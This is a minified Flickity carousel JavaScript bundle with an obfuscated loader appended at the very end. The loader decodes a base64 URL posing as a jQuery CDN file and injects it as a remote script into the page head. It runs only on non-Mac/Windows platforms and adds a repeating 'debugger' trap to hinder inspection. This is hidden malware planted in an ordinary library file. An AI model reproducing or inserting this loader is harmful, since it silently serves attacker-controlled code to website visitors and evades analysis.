        return e(t, i, n, s)
    }) : "object" == typeof module && module.exports ? module.exports = e(t, require("./flickity"), require("tap-listener"), require("fizzy-ui-utils")) : e(t, t.Flickity, t.TapListener, t.fizzyUIUtils)
}(window, function(t, e, i, n) {
    function s(t, e) {
        this.direction = t,
        this.parent = e,
        this._create()
    }
    function o(t) {
        return "string" == typeof t ? t : "M " + t.x0 + ",50 L " + t.x1 + "," + (t.y1 + 50) + " L " + t.x2 + "," + (t.y2 + 50) + " L " + t.x3 + ",50  L " + t.x2 + "," + (50 - t.y2) + " L " + t.x1 + "," + (50 - t.y1) + " Z"
    }
    var r = "http://www.w3.org/2000/svg";
    s.prototype = new i,
    s.prototype._create = function() {
        this.isEnabled = !0,
        this.isPrevious = this.direction == -1;
        var t = this.parent.options.rightToLeft ? 1 : -1;
        this.isLeft = this.direction == t;
        var e = this.element = document.createElement("button");
        e.className = "flickity-prev-next-button",
        e.className += this.isPrevious ? " previous" : " next",
        e.setAttribute("type", "button"),
        this.disable(),
        e.setAttribute("aria-label", this.isPrevious ? "previous" : "next");
        var i = this.createSVG();
        e.appendChild(i),
        this.on("tap", this.onTap),
        this.parent.on("select", this.update.bind(this)),
        this.on("pointerDown", this.parent.childUIPointerDown.bind(this.parent))
    }
    ,
    s.prototype.activate = function() {
        this.bindTap(this.element),
        this.element.addEventListener("click", this),
        this.parent.element.appendChild(this.element)
    }
    ,
    s.prototype.deactivate = function() {
        this.parent.element.removeChild(this.element),
        i.prototype.destroy.call(this),
        this.element.removeEventListener("click", this)
    }
    ,
    s.prototype.createSVG = function() {
        var t = document.createElementNS(r, "svg");
        t.setAttribute("viewBox", "0 0 100 100");
        var e = document.createElementNS(r, "path")
          , i = o(this.parent.options.arrowShape);
        return e.setAttribute("d", i),
        e.setAttribute("class", "arrow"),
        this.isLeft || e.setAttribute("transform", "translate(100, 100) rotate(180) "),
        t.appendChild(e),
        t
    }
    ,
    s.prototype.onTap = function() {
        if (this.isEnabled) {
            this.parent.uiChange();
            var t = this.isPrevious ? "previous" : "next";
            this.parent[t]()
        }
    }
    ,
    s.prototype.handleEvent = n.handleEvent,
    s.prototype.onclick = function() {
        var t = document.activeElement;
        t && t == this.element && this.onTap()
    }
    ,
    s.prototype.enable = function() {
        this.isEnabled || (this.element.disabled = !1,
        this.isEnabled = !0)
    }
    ,
    s.prototype.disable = function() {
        this.isEnabled && (this.element.disabled = !0,
        this.isEnabled = !1)
    }
    ,
    s.prototype.update = function() {
        var t = this.parent.slides;
        if (this.parent.options.wrapAround && t.length > 1) {
            return void this.enable()
        }
        var e = t.length ? t.length - 1 : 0
          , i = this.isPrevious ? 0 : e
          , n = this.parent.selectedIndex == i ? "disable" : "enable";
        this[n]()
    }
    ,
    s.prototype.destroy = function() {
        this.deactivate()
    }
    ,
    n.extend(e.defaults, {
        prevNextButtons: !0,
        arrowShape: {
            x0: 10,
            x1: 60,
            y1: 50,
            x2: 70,
            y2: 40,
            x3: 30
        }
    }),
    e.createMethods.push("_createPrevNextButtons");
    var a = e.prototype;
    return a._createPrevNextButtons = function() {
        this.options.prevNextButtons && (this.prevButton = new s((-1),this),
        this.nextButton = new s(1,this),
        this.on("activate", this.activatePrevNextButtons))
    }
    ,
    a.activatePrevNextButtons = function() {
        this.prevButton.activate(),
        this.nextButton.activate(),
        this.on("deactivate", this.deactivatePrevNextButtons)
    }
    ,
    a.deactivatePrevNextButtons = function() {
        this.prevButton.deactivate(),
        this.nextButton.deactivate(),
        this.off("deactivate", this.deactivatePrevNextButtons)
    }
    ,
    e.PrevNextButton = s,
    e
}),
function(t, e) {
    "function" == typeof define && define.amd ? define("flickity/js/page-dots", ["./flickity", "tap-listener/tap-listener", "fizzy-ui-utils/utils"], function(i, n, s) {
        return e(t, i, n, s)
    }) : "object" == typeof module && module.exports ? module.exports = e(t, require("./flickity"), require("tap-listener"), require("fizzy-ui-utils")) : e(t, t.Flickity, t.TapListener, t.fizzyUIUtils)
}(window, function(t, e, i, n) {
    function s(t) {
        this.parent = t,
        this._create()
    }
    s.prototype = new i,
    s.prototype._create = function() {
        this.holder = document.createElement("ol"),
        this.holder.className = "flickity-page-dots",
        this.dots = [],
        this.on("tap", this.onTap),
        this.on("pointerDown", this.parent.childUIPointerDown.bind(this.parent))
    }
    ,
    s.prototype.activate = function() {
        this.setDots(),
        this.bindTap(this.holder),
        this.parent.element.appendChild(this.holder)
    }
    ,
    s.prototype.deactivate = function() {
        this.parent.element.removeChild(this.holder),
        i.prototype.destroy.call(this)
    }
    ,
    s.prototype.setDots = function() {
        var t = this.parent.slides.length - this.dots.length;
        t > 0 ? this.addDots(t) : t < 0 && this.removeDots(-t)
    }
    ,
    s.prototype.addDots = function(t) {
        for (var e = document.createDocumentFragment(), i = []; t; ) {
            var n = document.createElement("li");
            n.className = "dot",
            e.appendChild(n),
            i.push(n),
            t--
        }
        this.holder.appendChild(e),
        this.dots = this.dots.concat(i)
    }
    ,
    s.prototype.removeDots = function(t) {
        var e = this.dots.splice(this.dots.length - t, t);
        e.forEach(function(t) {
            this.holder.removeChild(t)
        }, this)
    }
    ,
    s.prototype.updateSelected = function() {
        this.selectedDot && (this.selectedDot.className = "dot"),
        this.dots.length && (this.selectedDot = this.dots[this.parent.selectedIndex],
        this.selectedDot.className = "dot is-selected")
    }
    ,
    s.prototype.onTap = function(t) {
        var e = t.target;
        if ("LI" == e.nodeName) {
            this.parent.uiChange();
            var i = this.dots.indexOf(e);
            this.parent.select(i)
        }
    }
    ,
    s.prototype.destroy = function() {
        this.deactivate()
    }
    ,
    e.PageDots = s,
    n.extend(e.defaults, {
        pageDots: !0
    }),
    e.createMethods.push("_createPageDots");
    var o = e.prototype;
    return o._createPageDots = function() {
        this.options.pageDots && (this.pageDots = new s(this),
        this.on("activate", this.activatePageDots),
        this.on("select", this.updateSelectedPageDots),
        this.on("cellChange", this.updatePageDots),
        this.on("resize", this.updatePageDots),
        this.on("deactivate", this.deactivatePageDots))
    }
    ,
    o.activatePageDots = function() {
        this.pageDots.activate()
    }
    ,
    o.updateSelectedPageDots = function() {
        this.pageDots.updateSelected()
    }
    ,
    o.updatePageDots = function() {
        this.pageDots.setDots()
    }
    ,
    o.deactivatePageDots = function() {
        this.pageDots.deactivate()
    }
    ,
    e.PageDots = s,
    e
}),
function(t, e) {
    "function" == typeof define && define.amd ? define("flickity/js/player", ["ev-emitter/ev-emitter", "fizzy-ui-utils/utils", "./flickity"], function(t, i, n) {
        return e(t, i, n)
    }) : "object" == typeof module && module.exports ? module.exports = e(require("ev-emitter"), require("fizzy-ui-utils"), require("./flickity")) : e(t.EvEmitter, t.fizzyUIUtils, t.Flickity)
}(window, function(t, e, i) {
    function n(t) {
        this.parent = t,
        this.state = "stopped",
        o && (this.onVisibilityChange = function() {
            this.visibilityChange()
        }
        .bind(this),
        this.onVisibilityPlay = function() {
            this.visibilityPlay()
        }
        .bind(this))
    }
    var s, o;
    "hidden"in document ? (s = "hidden",
    o = "visibilitychange") : "webkitHidden"in document && (s = "webkitHidden",
    o = "webkitvisibilitychange"),
    n.prototype = Object.create(t.prototype),
    n.prototype.play = function() {
        if ("playing" != this.state) {
            var t = document[s];
            if (o && t) {
                return void document.addEventListener(o, this.onVisibilityPlay)
            }
            this.state = "playing",
            o && document.addEventListener(o, this.onVisibilityChange),
            this.tick()
        }
    }
    ,
    n.prototype.tick = function() {
        if ("playing" == this.state) {
            var t = this.parent.options.autoPlay;
            t = "number" == typeof t ? t : 3000;
            var e = this;
            this.clear(),
            this.timeout = setTimeout(function() {
                e.parent.next(!0),
                e.tick()
            }, t)
        }
    }
    ,
    n.prototype.stop = function() {
        this.state = "stopped",
        this.clear(),
        o && document.removeEventListener(o, this.onVisibilityChange)
    }
    ,
    n.prototype.clear = function() {
        clearTimeout(this.timeout)
    }
    ,
    n.prototype.pause = function() {
        "playing" == this.state && (this.state = "paused",
        this.clear())
    }
    ,
    n.prototype.unpause = function() {
        "paused" == this.state && this.play()
    }
    ,
    n.prototype.visibilityChange = function() {
        var t = document[s];
        this[t ? "pause" : "unpause"]()
    }
    ,
    n.prototype.visibilityPlay = function() {
        this.play(),
        document.removeEventListener(o, this.onVisibilityPlay)
    }
    ,
    e.extend(i.defaults, {
        pauseAutoPlayOnHover: !0
    }),
    i.createMethods.push("_createPlayer");
    var r = i.prototype;
    return r._createPlayer = function() {
        this.player = new n(this),
        this.on("activate", this.activatePlayer),
        this.on("uiChange", this.stopPlayer),
        this.on("pointerDown", this.stopPlayer),
        this.on("deactivate", this.deactivatePlayer)
    }
    ,
    r.activatePlayer = function() {
        this.options.autoPlay && (this.player.play(),
        this.element.addEventListener("mouseenter", this))
    }
    ,
    r.playPlayer = function() {
        this.player.play()
    }
    ,
    r.stopPlayer = function() {
        this.player.stop()
    }
    ,
    r.pausePlayer = function() {
        this.player.pause()
    }
    ,
    r.unpausePlayer = function() {
        this.player.unpause()
    }
    ,
    r.deactivatePlayer = function() {
        this.player.stop(),
        this.element.removeEventListener("mouseenter", this)
    }
    ,
    r.onmouseenter = function() {
        this.options.pauseAutoPlayOnHover && (this.player.pause(),
        this.element.addEventListener("mouseleave", this))
    }
    ,
    r.onmouseleave = function() {
        this.player.unpause(),
        this.element.removeEventListener("mouseleave", this)
    }
    ,
    i.Player = n,
    i
}),
function(t, e) {
    "function" == typeof define && define.amd ? define("flickity/js/add-remove-cell", ["./flickity", "fizzy-ui-utils/utils"], function(i, n) {
        return e(t, i, n)
    }) : "object" == typeof module && module.exports ? module.exports = e(t, require("./flickity"), require("fizzy-ui-utils")) : e(t, t.Flickity, t.fizzyUIUtils)
}(window, function(t, e, i) {
    function n(t) {
        var e = document.createDocumentFragment();
        return t.forEach(function(t) {
            e.appendChild(t.element)
        }),
        e
    }
    var s = e.prototype;
    return s.insert = function(t, e) {
        var i = this._makeCells(t);
        if (i && i.length) {
            var s = this.cells.length;
            e = void 0 === e ? s : e;
            var o = n(i)
              , r = e == s;
            if (r) {
                this.slider.appendChild(o)
            } else {
                var a = this.cells[e].element;
                this.slider.insertBefore(o, a)
            }
            if (0 === e) {
                this.cells = i.concat(this.cells)
            } else {
                if (r) {
                    this.cells = this.cells.concat(i)
                } else {
                    var h = this.cells.splice(e, s - e);
                    this.cells = this.cells.concat(i).concat(h)
                }
            }
            this._sizeCells(i);
            var l = e > this.selectedIndex ? 0 : i.length;
            this._cellAddedRemoved(e, l)
        }
    }
    ,
    s.append = function(t) {
        this.insert(t, this.cells.length)
    }
    ,
    s.prepend = function(t) {
        this.insert(t, 0)
    }
    ,
    s.remove = function(t) {
        var e, n, s = this.getCells(t), o = 0, r = s.length;
        for (e = 0; e < r; e++) {
            n = s[e];
            var a = this.cells.indexOf(n) < this.selectedIndex;
            o -= a ? 1 : 0
        }
        for (e = 0; e < r; e++) {
            n = s[e],
            n.remove(),
            i.removeFrom(this.cells, n)
        }
        s.length && this._cellAddedRemoved(0, o)
    }
    ,
    s._cellAddedRemoved = function(t, e) {
        e = e || 0,
        this.selectedIndex += e,
        this.selectedIndex = Math.max(0, Math.min(this.slides.length - 1, this.selectedIndex)),
        this.cellChange(t, !0),
        this.emitEvent("cellAddedRemoved", [t, e])
    }
    ,
    s.cellSizeChange = function(t) {
        var e = this.getCell(t);
        if (e) {
            e.getSize();
            var i = this.cells.indexOf(e);
            this.cellChange(i)
        }
    }
    ,
    s.cellChange = function(t, e) {
        var i = this.slideableWidth;
        if (this._positionCells(t),
        this._getWrapShiftCells(),
        this.setGallerySize(),
        this.emitEvent("cellChange", [t]),
        this.options.freeScroll) {
            var n = i - this.slideableWidth;
            this.x += n * this.cellAlign,
            this.positionSlider()
        } else {
            e && this.positionSliderAtSelected(),
            this.select(this.selectedIndex)
        }
    }
    ,
    e
}),
function(t, e) {
    "function" == typeof define && define.amd ? define("flickity/js/lazyload", ["./flickity", "fizzy-ui-utils/utils"], function(i, n) {
        return e(t, i, n)
    }) : "object" == typeof module && module.exports ? module.exports = e(t, require("./flickity"), require("fizzy-ui-utils")) : e(t, t.Flickity, t.fizzyUIUtils)
}(window, function(t, e, i) {
    function n(t) {
        if ("IMG" == t.nodeName && t.getAttribute("data-flickity-lazyload")) {
            return [t]
        }
        var e = t.querySelectorAll("img[data-flickity-lazyload]");
        return i.makeArray(e)
    }
    function s(t, e) {
        this.img = t,
        this.flickity = e,
        this.load()
    }
    e.createMethods.push("_createLazyload");
    var o = e.prototype;
    return o._createLazyload = function() {
        this.on("select", this.lazyLoad)
    }
    ,
    o.lazyLoad = function() {
        var t = this.options.lazyLoad;
        if (t) {
            var e = "number" == typeof t ? t : 0
              , i = this.getAdjacentCellElements(e)
              , o = [];
            i.forEach(function(t) {
                var e = n(t);
                o = o.concat(e)
            }),
            o.forEach(function(t) {
                new s(t,this)
            }, this)
        }
    }
    ,
    s.prototype.handleEvent = i.handleEvent,
    s.prototype.load = function() {
        this.img.addEventListener("load", this),
        this.img.addEventListener("error", this),
        this.img.src = this.img.getAttribute("data-flickity-lazyload"),
        this.img.removeAttribute("data-flickity-lazyload")
    }
    ,
    s.prototype.onload = function(t) {
        this.complete(t, "flickity-lazyloaded")
    }
    ,
    s.prototype.onerror = function(t) {
        this.complete(t, "flickity-lazyerror")
    }
    ,
    s.prototype.complete = function(t, e) {
        this.img.removeEventListener("load", this),
        this.img.removeEventListener("error", this);
        var i = this.flickity.getParentCell(this.img)
          , n = i && i.element;
        this.flickity.cellSizeChange(n),
        this.img.classList.add(e),
        this.flickity.dispatchEvent("lazyLoad", t, n)
    }
    ,
    e.LazyLoader = s,
    e
}),
function(t, e) {
    "function" == typeof define && define.amd ? define("flickity/js/index", ["./flickity", "./drag", "./prev-next-button", "./page-dots", "./player", "./add-remove-cell", "./lazyload"], e) : "object" == typeof module && module.exports && (module.exports = e(require("./flickity"), require("./drag"), require("./prev-next-button"), require("./page-dots"), require("./player"), require("./add-remove-cell"), require("./lazyload")))
}(window, function(t) {
    return t
}),
function(t, e) {
    "function" == typeof define && define.amd ? define("flickity-as-nav-for/as-nav-for", ["flickity/js/index", "fizzy-ui-utils/utils"], e) : "object" == typeof module && module.exports ? module.exports = e(require("flickity"), require("fizzy-ui-utils")) : t.Flickity = e(t.Flickity, t.fizzyUIUtils)
}(window, function(t, e) {
    function i(t, e, i) {
        return (e - t) * i + t
    }
    t.createMethods.push("_createAsNavFor");
    var n = t.prototype;
    return n._createAsNavFor = function() {
        this.on("activate", this.activateAsNavFor),
        this.on("deactivate", this.deactivateAsNavFor),
        this.on("destroy", this.destroyAsNavFor);
        var t = this.options.asNavFor;
        if (t) {
            var e = this;
            setTimeout(function() {
                e.setNavCompanion(t)
            })
        }
    }
    ,
    n.setNavCompanion = function(i) {
        i = e.getQueryElement(i);
        var n = t.data(i);
        if (n && n != this) {
            this.navCompanion = n;
            var s = this;
            this.onNavCompanionSelect = function() {
                s.navCompanionSelect()
            }
            ,
            n.on("select", this.onNavCompanionSelect),
            this.on("staticClick", this.onNavStaticClick),
            this.navCompanionSelect(!0)
        }
    }
    ,
    n.navCompanionSelect = function(t) {
        if (this.navCompanion) {
            var e = this.navCompanion.selectedCells[0]
              , n = this.navCompanion.cells.indexOf(e)
              , s = n + this.navCompanion.selectedCells.length - 1
              , o = Math.floor(i(n, s, this.navCompanion.cellAlign));
            if (this.selectCell(o, !1, t),
            this.removeNavSelectedElements(),
            !(o >= this.cells.length)) {
                var r = this.cells.slice(n, s + 1);
                this.navSelectedElements = r.map(function(t) {
                    return t.element
                }),
                this.changeNavSelectedClass("add")
            }
        }
    }
    ,
    n.changeNavSelectedClass = function(t) {
        this.navSelectedElements.forEach(function(e) {
            e.classList[t]("is-nav-selected")
        })
    }
    ,
    n.activateAsNavFor = function() {
        this.navCompanionSelect(!0)
    }
    ,
    n.removeNavSelectedElements = function() {
        this.navSelectedElements && (this.changeNavSelectedClass("remove"),
        delete this.navSelectedElements)
    }
    ,
    n.onNavStaticClick = function(t, e, i, n) {
        "number" == typeof n && this.navCompanion.selectCell(n)
    }
    ,
    n.deactivateAsNavFor = function() {
        this.removeNavSelectedElements()
    }
    ,
    n.destroyAsNavFor = function() {
        this.navCompanion && (this.navCompanion.off("select", this.onNavCompanionSelect),
        this.off("staticClick", this.onNavStaticClick),
        delete this.navCompanion)
    }
    ,
    t
}),
function(t, e) {
    "function" == typeof define && define.amd ? define("imagesloaded/imagesloaded", ["ev-emitter/ev-emitter"], function(i) {
        return e(t, i)
    }) : "object" == typeof module && module.exports ? module.exports = e(t, require("ev-emitter")) : t.imagesLoaded = e(t, t.EvEmitter)
}("undefined" != typeof window ? window : this, function(t, e) {
    function i(t, e) {
        for (var i in e) {
            t[i] = e[i]
        }
        return t
    }
    function n(t) {
        var e = [];
        if (Array.isArray(t)) {
            e = t
        } else {
            if ("number" == typeof t.length) {
                for (var i = 0; i < t.length; i++) {
                    e.push(t[i])
                }
            } else {
                e.push(t)
            }
        }
        return e
    }
    function s(t, e, o) {
        return this instanceof s ? ("string" == typeof t && (t = document.querySelectorAll(t)),
        this.elements = n(t),
        this.options = i({}, this.options),
        "function" == typeof e ? o = e : i(this.options, e),
        o && this.on("always", o),
        this.getImages(),
        a && (this.jqDeferred = new a.Deferred),
        void setTimeout(function() {
            this.check()
        }
        .bind(this))) : new s(t,e,o)
    }
    function o(t) {
        this.img = t
    }
    function r(t, e) {
        this.url = t,
        this.element = e,
        this.img = new Image
    }
    var a = t.jQuery
      , h = t.console;
    s.prototype = Object.create(e.prototype),
    s.prototype.options = {},
    s.prototype.getImages = function() {
        this.images = [],
        this.elements.forEach(this.addElementImages, this)
    }
    ,
    s.prototype.addElementImages = function(t) {
        "IMG" == t.nodeName && this.addImage(t),
        this.options.background === !0 && this.addElementBackgroundImages(t);
        var e = t.nodeType;
        if (e && l[e]) {
            for (var i = t.querySelectorAll("img"), n = 0; n < i.length; n++) {
                var s = i[n];
                this.addImage(s)
            }
            if ("string" == typeof this.options.background) {
                var o = t.querySelectorAll(this.options.background);
                for (n = 0; n < o.length; n++) {
                    var r = o[n];
                    this.addElementBackgroundImages(r)
                }
            }
        }
    }
    ;
    var l = {
        1: !0,
        9: !0,
        11: !0
    };
    return s.prototype.addElementBackgroundImages = function(t) {
        var e = getComputedStyle(t);
        if (e) {
            for (var i = /url\((['"])?(.*?)\1\)/gi, n = i.exec(e.backgroundImage); null !== n; ) {
                var s = n && n[2];
                s && this.addBackground(s, t),
                n = i.exec(e.backgroundImage)
            }
        }
    }
    ,
    s.prototype.addImage = function(t) {
        var e = new o(t);
        this.images.push(e)
    }
    ,
    s.prototype.addBackground = function(t, e) {
        var i = new r(t,e);
        this.images.push(i)
    }
    ,
    s.prototype.check = function() {
        function t(t, i, n) {
            setTimeout(function() {
                e.progress(t, i, n)
            })
        }
        var e = this;
        return this.progressedCount = 0,
        this.hasAnyBroken = !1,
        this.images.length ? void this.images.forEach(function(e) {
            e.once("progress", t),
            e.check()
        }) : void this.complete()
    }
    ,
    s.prototype.progress = function(t, e, i) {
        this.progressedCount++,
        this.hasAnyBroken = this.hasAnyBroken || !t.isLoaded,
        this.emitEvent("progress", [this, t, e]),
        this.jqDeferred && this.jqDeferred.notify && this.jqDeferred.notify(this, t),
        this.progressedCount == this.images.length && this.complete(),
        this.options.debug && h && h.log("progress: " + i, t, e)
    }
    ,
    s.prototype.complete = function() {
        var t = this.hasAnyBroken ? "fail" : "done";
        if (this.isComplete = !0,
        this.emitEvent(t, [this]),
        this.emitEvent("always", [this]),
        this.jqDeferred) {
            var e = this.hasAnyBroken ? "reject" : "resolve";
            this.jqDeferred[e](this)
        }
    }
    ,
    o.prototype = Object.create(e.prototype),
    o.prototype.check = function() {
        var t = this.getIsImageComplete();
        return t ? void this.confirm(0 !== this.img.naturalWidth, "naturalWidth") : (this.proxyImage = new Image,
        this.proxyImage.addEventListener("load", this),
        this.proxyImage.addEventListener("error", this),
        this.img.addEventListener("load", this),
        this.img.addEventListener("error", this),
        void (this.proxyImage.src = this.img.src))
    }
    ,
    o.prototype.getIsImageComplete = function() {
        return this.img.complete && void 0 !== this.img.naturalWidth
    }
    ,
    o.prototype.confirm = function(t, e) {
        this.isLoaded = t,
        this.emitEvent("progress", [this, this.img, e])
    }
    ,
    o.prototype.handleEvent = function(t) {
        var e = "on" + t.type;
        this[e] && this[e](t)
    }
    ,
    o.prototype.onload = function() {
        this.confirm(!0, "onload"),
        this.unbindEvents()
    }
    ,
    o.prototype.onerror = function() {
        this.confirm(!1, "onerror"),
        this.unbindEvents()
    }
    ,
    o.prototype.unbindEvents = function() {
        this.proxyImage.removeEventListener("load", this),
        this.proxyImage.removeEventListener("error", this),
        this.img.removeEventListener("load", this),
        this.img.removeEventListener("error", this)
    }
    ,
    r.prototype = Object.create(o.prototype),
    r.prototype.check = function() {
        this.img.addEventListener("load", this),
        this.img.addEventListener("error", this),
        this.img.src = this.url;
        var t = this.getIsImageComplete();
        t && (this.confirm(0 !== this.img.naturalWidth, "naturalWidth"),
        this.unbindEvents())
    }
    ,
    r.prototype.unbindEvents = function() {
        this.img.removeEventListener("load", this),
        this.img.removeEventListener("error", this)
    }
    ,
    r.prototype.confirm = function(t, e) {
        this.isLoaded = t,
        this.emitEvent("progress", [this, this.element, e])
    }
    ,
    s.makeJQueryPlugin = function(e) {
        e = e || t.jQuery,
        e && (a = e,
        a.fn.imagesLoaded = function(t, e) {
            var i = new s(this,t,e);
            return i.jqDeferred.promise(a(this))
        }
        )
    }
    ,
    s.makeJQueryPlugin(),
    s
}),
function(t, e) {
    "function" == typeof define && define.amd ? define(["flickity/js/index", "imagesloaded/imagesloaded"], function(i, n) {
        return e(t, i, n)
    }) : "object" == typeof module && module.exports ? module.exports = e(t, require("flickity"), require("imagesloaded")) : t.Flickity = e(t, t.Flickity, t.imagesLoaded)
}(window, function(t, e, i) {
    e.createMethods.push("_createImagesLoaded");
    var n = e.prototype;
    return n._createImagesLoaded = function() {
        this.on("activate", this.imagesLoaded)
    }
    ,
    n.imagesLoaded = function() {
        function t(t, i) {
            var n = e.getParentCell(i.img);
            e.cellSizeChange(n && n.element),
            e.options.freeScroll || e.positionSliderAtSelected()
        }
        if (this.options.imagesLoaded) {
            var e = this;
            i(this.slider).on("progress", t)
        }
    }
    ,
    e
});
function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/